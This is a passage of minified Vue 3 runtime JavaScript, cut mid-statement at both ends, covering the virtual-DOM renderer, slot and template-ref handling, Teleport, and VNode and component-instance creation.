s=Wi(i);t[o]=()=>s}}},ec=(e,t)=>{({}).NODE_ENV!=="production"&&!mr(e.vnode)&&C("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Wi(t);e.slots.default=()=>n},Qv=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=J(t),Zr(t,"_",n)):Xl(t,e.slots={})}else e.slots={},t&&ec(e,t);Zr(e.slots,xo,1)},Jv=(e,t,n)=>{const{vnode:r,slots:o}=e;let i=!0,s=se;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&Vt?(pe(o,t),at(e,"set","$slots")):n&&a===1?i=!1:(pe(o,t),!n&&a===1&&delete o._):(i=!t.$stable,Xl(t,o)),s=t}else t&&(ec(e,t),s={default:1});if(i)for(const a in o)!Zl(a)&&s[a]==null&&delete o[a]};function qi(e,t,n,r,o=!1){if(z(e)){e.forEach((p,_)=>qi(p,t&&(z(t)?t[_]:t),n,r,o));return}if(hr(r)&&!o)return;const i=r.shapeFlag&4?$o(r.component)||r.component.proxy:r.el,s=o?null:i,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){C("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const c=t&&t.r,f=a.refs===se?a.refs={}:a.refs,u=a.setupState;if(c!=null&&c!==l&&(de(c)?(f[c]=null,X(u,c)&&(u[c]=null)):ye(c)&&(c.value=null)),G(l))vt(l,a,12,[s,f]);else{const p=de(l),_=ye(l);if(p||_){const v=()=>{if(e.f){const h=p?X(u,l)?u[l]:f[l]:l.value;o?z(h)&&ui(h,i):z(h)?h.includes(i)||h.push(i):p?(f[l]=[i],X(u,l)&&(u[l]=f[l])):(l.value=[i],e.k&&(f[e.k]=l.value))}else p?(f[l]=s,X(u,l)&&(u[l]=s)):_?(l.value=s,e.k&&(f[e.k]=s)):{}.NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)};s?(v.id=-1,Fe(v,n)):v()}else({}).NODE_ENV!=="production"&&C("Invalid template ref type:",l,`(${typeof l})`)}}let _r,jt;function yt(e,t){e.appContext.config.performance&&Co()&&jt.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&iv(e,t,Co()?jt.now():Date.now())}function Ot(e,t){if(e.appContext.config.performance&&Co()){const n=`vue-${t}-${e.uid}`,r=n+":end";jt.mark(r),jt.measure(`<${Ro(e,e.type)}> ${t}`,n,r),jt.clearMarks(n),jt.clearMarks(r)}({}).NODE_ENV!=="production"&&sv(e,t,Co()?jt.now():Date.now())}function Co(){return _r!==void 0||(typeof window<"u"&&window.performance?(_r=!0,jt=window.performance):_r=!1),_r}function Zv(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Fe=_v;function Xv(e){return eE(e)}function eE(e,t){Zv();const n=Xr();n.__VUE__=!0,{}.NODE_ENV!=="production"&&gl(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:i,createElement:s,createText:a,createComment:l,setText:c,setElementText:f,parentNode:u,nextSibling:p,setScopeId:_=ve,insertStaticContent:v}=e,h=(d,g,b,O=null,T=null,I=null,M=!1,S=null,P={}.NODE_ENV!=="production"&&Vt?!1:!!g.dynamicChildren)=>{if(d===g)return;d&&!hn(d,g)&&(O=ot(d),Be(d,T,I,!0),d=null),g.patchFlag===-2&&(P=!1,g.dynamicChildren=null);const{type:N,ref:K,shapeFlag:U}=g;switch(N){case Ln:E(d,g,b,O);break;case Te:m(d,g,b,O);break;case Ao:d==null?R(g,b,O,M):{}.NODE_ENV!=="production"&&$(d,g,b,M);break;case Me:Y(d,g,b,O,T,I,M,S,P);break;default:U&1?H(d,g,b,O,T,I,M,S,P):U&6?ue(d,g,b,O,T,I,M,S,P):U&64||U&128?N.process(d,g,b,O,T,I,M,S,P,Yt):{}.NODE_ENV!=="production"&&C("Invalid VNode type:",N,`(${typeof N})`)}K!=null&&T&&qi(K,d&&d.ref,I,g||d,!g)},E=(d,g,b,O)=>{if(d==null)r(g.el=a(g.children),b,O);else{const T=g.el=d.el;g.children!==d.children&&c(T,g.children)}},m=(d,g,b,O)=>{d==null?r(g.el=l(g.children||""),b,O):g.el=d.el},R=(d,g,b,O)=>{[d.el,d.anchor]=v(d.children,g,b,O,d.el,d.anchor)},$=(d,g,b,O)=>{if(g.children!==d.children){const T=p(d.anchor);y(d),[g.el,g.anchor]=v(g.children,b,T,O)}else g.el=d.el,g.anchor=d.anchor},x=({el:d,anchor:g},b,O)=>{let T;for(;d&&d!==g;)T=p(d),r(d,b,O),d=T;r(g,b,O)},y=({el:d,anchor:g})=>{let b;for(;d&&d!==g;)b=p(d),o(d),d=b;o(g)},H=(d,g,b,O,T,I,M,S,P)=>{M=M||g.type==="svg",d==null?F(g,b,O,T,I,M,S,P):k(d,g,T,I,M,S,P)},F=(d,g,b,O,T,I,M,S)=>{let P,N;const{type:K,props:U,shapeFlag:q,transition:Q,dirs:ee}=d;if(P=d.el=s(d.type,I,U&&U.is,U),q&8?f(P,d.children):q&16&&j(d.children,P,null,O,T,I&&K!=="foreignObject",M,S),ee&&un(d,null,O,"created"),D(P,d,d.scopeId,M,O),U){for(const ae in U)ae!=="value"&&!Qr(ae)&&i(P,ae,null,U[ae],I,d.children,O,T,$e);"value"in U&&i(P,"value",null,U.value),(N=U.onVnodeBeforeMount)&&pt(N,O,d)}({}).NODE_ENV!=="production"&&(Object.defineProperty(P,"__vnode",{value:d,enumerable:!1}),Object.defineProperty(P,"__vueParentComponent",{value:O,enumerable:!1})),ee&&un(d,null,O,"beforeMount");const ie=tE(T,Q);ie&&Q.beforeEnter(P),r(P,g,b),((N=U&&U.onVnodeMounted)||ie||ee)&&Fe(()=>{N&&pt(N,O,d),ie&&Q.enter(P),ee&&un(d,null,O,"mounted")},T)},D=(d,g,b,O,T)=>{if(b&&_(d,b),O)for(let I=0;I<O.length;I++)_(d,O[I]);if(T){let I=T.subTree;if({}.NODE_ENV!=="production"&&I.patchFlag>0&&I.patchFlag&2048&&(I=yl(I.children)||I),g===I){const M=T.vnode;D(d,M,M.scopeId,M.slotScopeIds,T.parent)}}},j=(d,g,b,O,T,I,M,S,P=0)=>{for(let N=P;N<d.length;N++){const K=d[N]=S?Bt(d[N]):Ze(d[N]);h(null,K,g,b,O,T,I,M,S)}},k=(d,g,b,O,T,I,M)=>{const S=g.el=d.el;let{patchFlag:P,dynamicChildren:N,dirs:K}=g;P|=d.patchFlag&16;const U=d.props||se,q=g.props||se;let Q;b&&pn(b,!1),(Q=q.onVnodeBeforeUpdate)&&pt(Q,b,g,d),K&&un(g,d,b,"beforeUpdate"),b&&pn(b,!0),{}.NODE_ENV!=="production"&&Vt&&(P=0,M=!1,N=null);const ee=T&&g.type!=="foreignObject";if(N?(V(d.dynamicChildren,N,S,b,O,ee,I),{}.NODE_ENV!=="production"&&vr(d,g)):M||_e(d,g,S,null,b,O,ee,I,!1),P>0){if(P&16)w(S,g,U,q,b,O,T);else if(P&2&&U.class!==q.class&&i(S,"class",null,q.class,T),P&4&&i(S,"style",U.style,q.style,T),P&8){const ie=g.dynamicProps;for(let ae=0;ae<ie.length;ae++){const be=ie[ae],it=U[be],Zn=q[be];(Zn!==it||be==="value")&&i(S,be,it,Zn,T,d.children,b,O,$e)}}P&1&&d.children!==g.children&&f(S,g.children)}else!M&&N==null&&w(S,g,U,q,b,O,T);((Q=q.onVnodeUpdated)||K)&&Fe(()=>{Q&&pt(Q,b,g,d),K&&un(g,d,b,"updated")},O)},V=(d,g,b,O,T,I,M)=>{for(let S=0;S<g.length;S++){const P=d[S],N=g[S],K=P.el&&(P.type===Me||!hn(P,N)||P.shapeFlag&70)?u(P.el):b;h(P,N,K,null,O,T,I,M,!0)}},w=(d,g,b,O,T,I,M)=>{if(b!==O){if(b!==se)for(const S in b)!Qr(S)&&!(S in O)&&i(d,S,b[S],null,M,g.children,T,I,$e);for(const S in O){if(Qr(S))continue;const P=O[S],N=b[S];P!==N&&S!=="value"&&i(d,S,N,P,M,g.children,T,I,$e)}"value"in O&&i(d,"value",b.value,O.value)}},Y=(d,g,b,O,T,I,M,S,P)=>{const N=g.el=d?d.el:a(""),K=g.anchor=d?d.anchor:a("");let{patchFlag:U,dynamicChildren:q,slotScopeIds:Q}=g;({}).NODE_ENV!=="production"&&(Vt||U&2048)&&(U=0,P=!1,q=null),Q&&(S=S?S.concat(Q):Q),d==null?(r(N,b,O),r(K,b,O),j(g.children,b,K,T,I,M,S,P)):U>0&&U&64&&q&&d.dynamicChildren?(V(d.dynamicChildren,q,b,T,I,M,S),{}.NODE_ENV!=="production"?vr(d,g):(g.key!=null||T&&g===T.subTree)&&vr(d,g,!0)):_e(d,g,b,K,T,I,M,S,P)},ue=(d,g,b,O,T,I,M,S,P)=>{g.slotScopeIds=S,d==null?g.shapeFlag&512?T.ctx.activate(g,b,O,M,P):oe(g,b,O,T,I,M,P):L(d,g,P)},oe=(d,g,b,O,T,I,M)=>{const S=d.component=pE(d,O,T);if({}.NODE_ENV!=="production"&&S.type.__hmrId&&Q_(S),{}.NODE_ENV!=="production"&&(ho(d),yt(S,"mount")),mr(d)&&(S.ctx.renderer=Yt),{}.NODE_ENV!=="production"&&yt(S,"init"),mE(S),{}.NODE_ENV!=="production"&&Ot(S,"init"),S.asyncDep){if(T&&T.registerDep(S,W),!d.el){const P=S.subTree=ce(Te);m(null,P,g,b)}return}W(S,d,g,b,T,I,M),{}.NODE_ENV!=="production"&&(mo(),Ot(S,"mount"))},L=(d,g,b)=>{const O=g.component=d.component;if(dv(d,g,b))if(O.asyncDep&&!O.asyncResolved){({}).NODE_ENV!=="production"&&ho(g),Z(O,g,b),{}.NODE_ENV!=="production"&&mo();return}else O.next=g,G_(O.update),O.update();else g.el=d.el,O.vnode=g},W=(d,g,b,O,T,I,M)=>{const S=()=>{if(d.isMounted){let{next:K,bu:U,u:q,parent:Q,vnode:ee}=d,ie=K,ae;({}).NODE_ENV!=="production"&&ho(K||d.vnode),pn(d,!1),K?(K.el=ee.el,Z(d,K,M)):K=ee,U&&rr(U),(ae=K.props&&K.props.onVnodeBeforeUpdate)&&pt(ae,Q,K,ee),pn(d,!0),{}.NODE_ENV!=="production"&&yt(d,"render");const be=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render");const it=d.subTree;d.subTree=be,{}.NODE_ENV!=="production"&&yt(d,"patch"),h(it,be,u(it.el),ot(it),d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),K.el=be.el,ie===null&&pv(d,be.el),q&&Fe(q,T),(ae=K.props&&K.props.onVnodeUpdated)&&Fe(()=>pt(ae,Q,K,ee),T),{}.NODE_ENV!=="production"&&_l(d),{}.NODE_ENV!=="production"&&mo()}else{let K;const{el:U,props:q}=g,{bm:Q,m:ee,parent:ie}=d,ae=hr(g);if(pn(d,!1),Q&&rr(Q),!ae&&(K=q&&q.onVnodeBeforeMount)&&pt(K,ie,g),pn(d,!0),U&&Br){const be=()=>{({}).NODE_ENV!=="production"&&yt(d,"render"),d.subTree=Ii(d),{}.NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"hydrate"),Br(U,d.subTree,d,T,null),{}.NODE_ENV!=="production"&&Ot(d,"hydrate")};ae?g.type.__asyncLoader().then(()=>!d.isUnmounted&&be()):be()}else{({}).NODE_ENV!=="production"&&yt(d,"render");const be=d.subTree=Ii(d);({}).NODE_ENV!=="production"&&Ot(d,"render"),{}.NODE_ENV!=="production"&&yt(d,"patch"),h(null,be,b,O,d,T,I),{}.NODE_ENV!=="production"&&Ot(d,"patch"),g.el=be.el}if(ee&&Fe(ee,T),!ae&&(K=q&&q.onVnodeMounted)){const be=g;Fe(()=>pt(K,ie,be),T)}(g.shapeFlag&256||ie&&hr(ie.vnode)&&ie.vnode.shapeFlag&256)&&d.a&&Fe(d.a,T),d.isMounted=!0,{}.NODE_ENV!=="production"&&nv(d),g=b=O=null}},P=d.effect=new _i(S,()=>_o(N),d.scope),N=d.update=()=>P.run();N.id=d.uid,pn(d,!0),{}.NODE_ENV!=="production"&&(P.onTrack=d.rtc?K=>rr(d.rtc,K):void 0,P.onTrigger=d.rtg?K=>rr(d.rtg,K):void 0,N.ownerInstance=d),N()},Z=(d,g,b)=>{g.component=d;const O=d.vnode.props;d.vnode=g,d.next=null,Hv(d,g.props,O,b),Jv(d,g.children,b),rn(),fl(d),on()},_e=(d,g,b,O,T,I,M,S,P=!1)=>{const N=d&&d.children,K=d?d.shapeFlag:0,U=g.children,{patchFlag:q,shapeFlag:Q}=g;if(q>0){if(q&128){St(N,U,b,O,T,I,M,S,P);return}else if(q&256){Gt(N,U,b,O,T,I,M,S,P);return}}Q&8?(K&16&&$e(N,T,I),U!==N&&f(b,U)):K&16?Q&16?St(N,U,b,O,T,I,M,S,P):$e(N,T,I,!0):(K&8&&f(b,""),Q&16&&j(U,b,O,T,I,M,S,P))},Gt=(d,g,b,O,T,I,M,S,P)=>{d=d||In,g=g||In;const N=d.length,K=g.length,U=Math.min(N,K);let q;for(q=0;q<U;q++){const Q=g[q]=P?Bt(g[q]):Ze(g[q]);h(d[q],Q,b,null,T,I,M,S,P)}N>K?$e(d,T,I,!0,!1,U):j(g,b,O,T,I,M,S,P,U)},St=(d,g,b,O,T,I,M,S,P)=>{let N=0;const K=g.length;let U=d.length-1,q=K-1;for(;N<=U&&N<=q;){const Q=d[N],ee=g[N]=P?Bt(g[N]):Ze(g[N]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;N++}for(;N<=U&&N<=q;){const Q=d[U],ee=g[q]=P?Bt(g[q]):Ze(g[q]);if(hn(Q,ee))h(Q,ee,b,null,T,I,M,S,P);else break;U--,q--}if(N>U){if(N<=q){const Q=q+1,ee=Q<K?g[Q].el:O;for(;N<=q;)h(null,g[N]=P?Bt(g[N]):Ze(g[N]),b,ee,T,I,M,S,P),N++}}else if(N>q)for(;N<=U;)Be(d[N],T,I,!0),N++;else{const Q=N,ee=N,ie=new Map;for(N=ee;N<=q;N++){const Re=g[N]=P?Bt(g[N]):Ze(g[N]);Re.key!=null&&({}.NODE_ENV!=="production"&&ie.has(Re.key)&&C("Duplicate keys found during update:",JSON.stringify(Re.key),"Make sure keys are unique."),ie.set(Re.key,N))}let ae,be=0;const it=q-ee+1;let Zn=!1,Nf=0;const Ur=new Array(it);for(N=0;N<it;N++)Ur[N]=0;for(N=Q;N<=U;N++){const Re=d[N];if(be>=it){Be(Re,T,I,!0);continue}let gt;if(Re.key!=null)gt=ie.get(Re.key);else for(ae=ee;ae<=q;ae++)if(Ur[ae-ee]===0&&hn(Re,g[ae])){gt=ae;break}gt===void 0?Be(Re,T,I,!0):(Ur[gt-ee]=N+1,gt>=Nf?Nf=gt:Zn=!0,h(Re,g[gt],b,null,T,I,M,S,P),be++)}const Cf=Zn?nE(Ur):In;for(ae=Cf.length-1,N=it-1;N>=0;N--){const Re=ee+N,gt=g[Re],Sf=Re+1<K?g[Re+1].el:O;Ur[N]===0?h(null,gt,b,Sf,T,I,M,S,P):Zn&&(ae<0||N!==Cf[ae]?qe(gt,b,Sf,2):ae--)}}},qe=(d,g,b,O,T=null)=>{const{el:I,type:M,transition:S,children:P,shapeFlag:N}=d;if(N&6){qe(d.component.subTree,g,b,O);return}if(N&128){d.suspense.move(g,b,O);return}if(N&64){M.move(d,g,b,Yt);return}if(M===Me){r(I,g,b);for(let U=0;U<P.length;U++)qe(P[U],g,b,O);r(d.anchor,g,b);return}if(M===Ao){x(d,g,b);return}if(O!==2&&N&1&&S)if(O===0)S.beforeEnter(I),r(I,g,b),Fe(()=>S.enter(I),T);else{const{leave:U,delayLeave:q,afterLeave:Q}=S,ee=()=>r(I,g,b),ie=()=>{U(I,()=>{ee(),Q&&Q()})};q?q(I,ee,ie):ie()}else r(I,g,b)},Be=(d,g,b,O=!1,T=!1)=>{const{type:I,props:M,ref:S,children:P,dynamicChildren:N,shapeFlag:K,patchFlag:U,dirs:q}=d;if(S!=null&&qi(S,null,b,d,!0),K&256){g.ctx.deactivate(d);return}const Q=K&1&&q,ee=!hr(d);let ie;if(ee&&(ie=M&&M.onVnodeBeforeUnmount)&&pt(ie,g,d),K&6)Jn(d.component,b,O);else{if(K&128){d.suspense.unmount(b,O);return}Q&&un(d,null,g,"beforeUnmount"),K&64?d.type.remove(d,g,b,T,Yt,O):N&&(I!==Me||U>0&&U&64)?$e(N,g,b,!1,!0):(I===Me&&U&384||!T&&K&16)&&$e(P,g,b),O&&nt(d)}(ee&&(ie=M&&M.onVnodeUnmounted)||Q)&&Fe(()=>{ie&&pt(ie,g,d),Q&&un(d,null,g,"unmounted")},b)},nt=d=>{const{type:g,el:b,anchor:O,transition:T}=d;if(g===Me){({}).NODE_ENV!=="production"&&d.patchFlag>0&&d.patchFlag&2048&&T&&!T.persisted?d.children.forEach(M=>{M.type===Te?o(M.el):nt(M)}):rt(b,O);return}if(g===Ao){y(d);return}const I=()=>{o(b),T&&!T.persisted&&T.afterLeave&&T.afterLeave()};if(d.shapeFlag&1&&T&&!T.persisted){const{leave:M,delayLeave:S}=T,P=()=>M(b,I);S?S(d.el,I,P):P()}else I()},rt=(d,g)=>{let b;for(;d!==g;)b=p(d),o(d),d=b;o(g)},Jn=(d,g,b)=>{({}).NODE_ENV!=="production"&&d.type.__hmrId&&J_(d);const{bum:O,scope:T,update:I,subTree:M,um:S}=d;O&&rr(O),T.stop(),I&&(I.active=!1,Be(M,d,g,b)),S&&Fe(S,g),Fe(()=>{d.isUnmounted=!0},g),g&&g.pendingBranch&&!g.isUnmounted&&d.asyncDep&&!d.asyncResolved&&d.suspenseId===g.pendingId&&(g.deps--,g.deps===0&&g.resolve()),{}.NODE_ENV!=="production"&&ov(d)},$e=(d,g,b,O=!1,T=!1,I=0)=>{for(let M=I;M<d.length;M++)Be(d[M],g,b,O,T)},ot=d=>d.shapeFlag&6?ot(d.component.subTree):d.shapeFlag&128?d.suspense.next():p(d.anchor||d.el),Zo=(d,g,b)=>{d==null?g._vnode&&Be(g._vnode,null,null,!0):h(g._vnode||null,d,g,null,null,null,b),fl(),dl(),g._vnode=d},Yt={p:h,um:Be,m:qe,r:nt,mt:oe,mc:j,pc:_e,pbc:V,n:ot,o:e};let Nn,Br;return t&&([Nn,Br]=t(Yt)),{render:Zo,hydrate:Nn,createApp:Bv(Zo,Nn)}}function pn({effect:e,update:t},n){e.allowRecurse=t.allowRecurse=n}function tE(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function vr(e,t,n=!1){const r=e.children,o=t.children;if(z(r)&&z(o))for(let i=0;i<r.length;i++){const s=r[i];let a=o[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=o[i]=Bt(o[i]),a.el=s.el),n||vr(s,a)),a.type===Ln&&(a.el=s.el),{}.NODE_ENV!=="production"&&a.type===Te&&!a.el&&(a.el=s.el)}}function nE(e){const t=e.slice(),n=[0];let r,o,i,s,a;const l=e.length;for(r=0;r<l;r++){const c=e[r];if(c!==0){if(o=n[n.length-1],e[o]<c){t[r]=o,n.push(r);continue}for(i=0,s=n.length-1;i<s;)a=i+s>>1,e[n[a]]<c?i=a+1:s=a;c<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,s=n[i-1];i-- >0;)n[i]=s,s=t[s];return n}const rE=e=>e.__isTeleport,Vn=e=>e&&(e.disabled||e.disabled===""),tc=e=>typeof SVGElement<"u"&&e instanceof SVGElement,zi=(e,t)=>{const n=e&&e.to;if(de(n))if(t){const r=t(n);return r||{}.NODE_ENV!=="production"&&C(`Failed to locate Teleport target with selector "${n}". Note the target element must exist before the component is mounted - i.e. the target cannot be rendered by the component itself, and ideally should be outside of the entire Vue component tree.`),r}else return{}.NODE_ENV!=="production"&&C("Current renderer does not support string target for Teleports. (missing querySelector renderer option)"),null;else return{}.NODE_ENV!=="production"&&!n&&!Vn(e)&&C(`Invalid Teleport target: ${n}`),n},oE={name:"Teleport",__isTeleport:!0,process(e,t,n,r,o,i,s,a,l,c){const{mc:f,pc:u,pbc:p,o:{insert:_,querySelector:v,createText:h,createComment:E}}=c,m=Vn(t.props);let{shapeFlag:R,children:$,dynamicChildren:x}=t;if({}.NODE_ENV!=="production"&&Vt&&(l=!1,x=null),e==null){const y=t.el={}.NODE_ENV!=="production"?E("teleport start"):h(""),H=t.anchor={}.NODE_ENV!=="production"?E("teleport end"):h("");_(y,n,r),_(H,n,r);const F=t.target=zi(t.props,v),D=t.targetAnchor=h("");F?(_(D,F),s=s||tc(F)):{}.NODE_ENV!=="production"&&!m&&C("Invalid Teleport target on mount:",F,`(${typeof F})`);const j=(k,V)=>{R&16&&f($,k,V,o,i,s,a,l)};m?j(n,H):F&&j(F,D)}else{t.el=e.el;const y=t.anchor=e.anchor,H=t.target=e.target,F=t.targetAnchor=e.targetAnchor,D=Vn(e.props),j=D?n:H,k=D?y:F;if(s=s||tc(H),x?(p(e.dynamicChildren,x,j,o,i,s,a),vr(e,t,!0)):l||u(e,t,j,k,o,i,s,a,!1),m)D?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):So(t,n,y,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const V=t.target=zi(t.props,v);V?So(t,V,null,c,0):{}.NODE_ENV!=="production"&&C("Invalid Teleport target on update:",H,`(${typeof H})`)}else D&&So(t,H,F,c,1)}nc(t)},remove(e,t,n,r,{um:o,o:{remove:i}},s){const{shapeFlag:a,children:l,anchor:c,targetAnchor:f,target:u,props:p}=e;if(u&&i(f),s&&i(c),a&16){const _=s||!Vn(p);for(let v=0;v<l.length;v++){const h=l[v];o(h,t,n,_,!!h.dynamicChildren)}}},move:So,hydrate:iE};function So(e,t,n,{o:{insert:r},m:o},i=2){i===0&&r(e.targetAnchor,t,n);const{el:s,anchor:a,shapeFlag:l,children:c,props:f}=e,u=i===2;if(u&&r(s,t,n),(!u||Vn(f))&&l&16)for(let p=0;p<c.length;p++)o(c[p],t,n,2);u&&r(a,t,n)}function iE(e,t,n,r,o,i,{o:{nextSibling:s,parentNode:a,querySelector:l}},c){const f=t.target=zi(t.props,l);if(f){const u=f._lpa||f.firstChild;if(t.shapeFlag&16)if(Vn(t.props))t.anchor=c(s(e),t,a(e),n,r,o,i),t.targetAnchor=u;else{t.anchor=s(e);let p=u;for(;p;)if(p=s(p),p&&p.nodeType===8&&p.data==="teleport anchor"){t.targetAnchor=p,f._lpa=t.targetAnchor&&s(t.targetAnchor);break}c(u,t,f,n,r,o,i)}nc(t)}return t.anchor&&s(t.anchor)}const sE=oE;function nc(e){const t=e.ctx;if(t&&t.ut){let n=e.children[0].el;for(;n&&n!==e.targetAnchor;)n.nodeType===1&&n.setAttribute("data-v-owner",t.uid),n=n.nextSibling;t.ut()}}const Me=Symbol.for("v-fgt"),Ln=Symbol.for("v-txt"),Te=Symbol.for("v-cmt"),Ao=Symbol.for("v-stc"),Er=[];let Ye=null;function re(e=!1){Er.push(Ye=e?null:[])}function aE(){Er.pop(),Ye=Er[Er.length-1]||null}let br=1;function rc(e){br+=e}function oc(e){return e.dynamicChildren=br>0?Ye||In:null,aE(),br>0&&Ye&&Ye.push(e),e}function Ie(e,t,n,r,o,i){return oc(Io(e,t,n,r,o,i,!0))}function Pe(e,t,n,r,o){return oc(ce(e,t,n,r,o,!0))}function jn(e){return e?e.__v_isVNode===!0:!1}function hn(e,t){return{}.NODE_ENV!=="production"&&t.shapeFlag&6&&Mn.has(t.type)?(e.shapeFlag&=-257,t.shapeFlag&=-513,!1):e.type===t.type&&e.key===t.key}const lE=(...e)=>sc(...e),xo="__vInternal",ic=({key:e})=>e??null,Do=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?de(e)||ye(e)||G(e)?{i:Oe,r:e,k:t,f:!!n}:e:null);function Io(e,t=null,n=null,r=0,o=null,i=e===Me?0:1,s=!1,a=!1){const l={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ic(t),ref:t&&Do(t),scopeId:bl,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:o,dynamicChildren:null,appContext:null,ctx:Oe};return a?(Gi(l,n),i&128&&e.normalize(l)):n&&(l.shapeFlag|=de(n)?8:16),{}.NODE_ENV!=="production"&&l.key!==l.key&&C("VNode created with invalid key (NaN). VNode type:",l.type),br>0&&!s&&Ye&&(l.patchFlag>0||i&6)&&l.patchFlag!==32&&Ye.push(l),l}const ce={}.NODE_ENV!=="production"?lE:sc;function sc(e,t=null,n=null,r=0,o=null,i=!1){if((!e||e===hv)&&({}.NODE_ENV!=="production"&&!e&&C(`Invalid vnode type when creating vnode: ${e}.`),e=Te),jn(e)){const a=Qe(e,t,!0);return n&&Gi(a,n),br>0&&!i&&Ye&&(a.shapeFlag&6?Ye[Ye.indexOf(e)]=a:Ye.push(a)),a.patchFlag|=-2,a}if(pc(e)&&(e=e.__vccOpts),t){t=cE(t);let{class:a,style:l}=t;a&&!de(a)&&(t.class=_t(a)),ne(l)&&(bi(l)&&!z(l)&&(l=pe({},l)),t.style=$n(l))}const s=de(e)?1:gv(e)?128:rE(e)?64:ne(e)?4:G(e)?2:0;return{}.NODE_ENV!=="production"&&s&4&&bi(e)&&(e=J(e),C("Vue received a Component that was made a reactive object. This can lead to unnecessary performance overhead and should be avoided by marking the component with `markRaw` or using `shallowRef` instead of `ref`.",`
Component that was made reactive: `,e)),Io(e,t,n,r,o,s,i,!0)}function cE(e){return e?bi(e)||xo in e?pe({},e):e:null}function Qe(e,t,n=!1){const{props:r,ref:o,patchFlag:i,children:s}=e,a=t?Po(r||{},t):r;return{__v_isVNode:!0,__v_skip:!0,type:e.type,props:a,key:a&&ic(a),ref:t&&t.ref?n&&o?z(o)?o.concat(Do(t)):[o,Do(t)]:Do(t):o,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:{}.NODE_ENV!=="production"&&i===-1&&z(s)?s.map(ac):s,target:e.target,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==Me?i===-1?16:i|16:i,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:e.transition,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Qe(e.ssContent),ssFallback:e.ssFallback&&Qe(e.ssFallback),el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce}}function ac(e){const t=Qe(e);return z(e.children)&&(t.children=e.children.map(ac)),t}function uE(e=" ",t=0){return ce(Ln,null,e,t)}function Je(e="",t=!1){return t?(re(),Pe(Te,null,e)):ce(Te,null,e)}function Ze(e){return e==null||typeof e=="boolean"?ce(Te):z(e)?ce(Me,null,e.slice()):typeof e=="object"?Bt(e):ce(Ln,null,String(e))}function Bt(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Qe(e)}function Gi(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(z(t))n=16;else if(typeof t=="object")if(r&65){const o=t.default;o&&(o._c&&(o._d=!1),Gi(e,o()),o._c&&(o._d=!0));return}else{n=32;const o=t._;!o&&!(xo in t)?t._ctx=Oe:o===3&&Oe&&(Oe.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else G(t)?(t={default:t,_ctx:Oe},n=32):(t=String(t),r&64?(n=16,t=[uE(t)]):n=8);e.children=t,e.shapeFlag|=n}function Po(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const o in r)if(o==="class")t.class!==r.class&&(t.class=_t([t.class,r.class]));else if(o==="style")t.style=$n([t.style,r.style]);else if(nr(o)){const i=t[o],s=r[o];s&&i!==s&&!(z(i)&&i.includes(s))&&(t[o]=i?[].concat(i,s):s)}else o!==""&&(t[o]=r[o])}return t}function pt(e,t,n,r=null){Ue(e,t,7,[n,r])}const fE=Hl();let dE=0;function pE(e,t,n){const r=e.type,o=(t?t.appContext:e.appContext)||fE,i={uid:dE++,vnode:e,type:r,parent:t,appContext:o,root:null,next:null,subTree:null,effect:null,update:null,scope:new l_(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(o.provides),accessCache:null,renderCache:[],components:null,directives:null,propsOptions:Wl(r,o),emitsOptions:El(r,o),emit:null,emitted:null,propsDefaults:se,inheritAttrs:r.inheritAttrs,ctx:se,data:se,props:se,attrs:se,slots:se,refs:se,setupState:se,setupContext:null,attrsProxy:null,slotsProxy:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return{}.NODE_ENV!=="production"?i.ctx=Dv(i):i.ctx={_:i},i.root=t?t.root:i,i.emit=lv.bind(null,i),e.ce&&e.ce(i),i}let we=null;const Bn=()=>we||Oe;let Yi,Un,lc="__VUE_INSTANCE_SETTERS__";(Un=Xr()[lc])||(Un=Xr()[lc]=[]),Un.push(e=>we=e),Yi=e=>{Un.length>1?Un.forEach(t=>t(e)):Un[0](e)};const 